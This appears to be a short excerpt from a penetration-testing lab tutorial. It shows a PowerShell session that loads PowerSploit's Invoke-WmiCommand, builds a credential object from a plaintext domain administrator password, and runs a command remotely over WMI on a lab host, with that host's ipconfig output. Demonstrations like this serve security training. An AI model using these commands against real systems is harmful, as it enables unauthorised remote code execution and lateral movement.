 \PowerSploit\CodeExecution> Import-Module .\Invoke-WmiCommand.ps1
\PowerSploit\CodeExecution> $User = "teamssix.com\administrator"
\PowerSploit\CodeExecution> $Password = ConvertTo-SecureString -String "1qaz@WSX" -AsPlainText -Force
\PowerSploit\CodeExecution> $Cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password
\PowerSploit\CodeExecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential $Cred -ComputerName 192.168.7.7
\PowerSploit\CodeExecution> $Remote.PayloadOutput
Windows IP Configuration
Ethernet adapter 本地?接:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
Tunnel adapter isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
\PowerSploit\CodeExecution>
TeamsSix
TeamsSix